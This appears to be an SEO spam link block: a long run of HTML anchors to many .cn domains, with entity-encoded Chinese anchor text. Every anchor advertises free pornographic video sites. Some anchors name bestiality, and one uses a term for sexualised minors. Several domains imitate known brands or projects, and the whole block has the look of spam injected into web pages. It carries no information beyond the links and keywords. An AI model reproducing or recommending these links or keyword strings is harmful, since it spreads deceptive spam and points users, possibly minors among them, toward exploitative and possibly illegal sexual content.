<a href="http://ogvideo.com.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jeqa.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://numax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://cqlight.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fun48.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://112562.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://weekbqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mxforit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://bgbu.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://rxeda.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://opivv.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://fmur.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mbiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://ogonxw.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://lngutian.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://matadors.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jjlj.net.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://nekns31.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zaimian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://sidwin.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://azzscq.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ifila.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://passito.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://seqn.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0595auto.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://nuipus.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://aalahtu.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://mysgl.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://fthdj.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://wlele.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://zlisp.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://opat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://54110.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://jindahang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://samna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://workoa.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://iuctt.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://xunxing8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://xiangzhuge.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://1746.org.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://wzsyr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://haifenglong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wuai77.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cein.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kkc28.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fp1007.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://iuctt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ant-design.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://jienian.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m7er.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://ahljez.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://kj161.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://fmue.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanmost.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dasau.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://x2654.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://youokyou.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://ankey.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://ts6p.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://botu.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ant-design.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://kohosaw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nbhl.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbmpws.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vpibgt.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://moyamo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
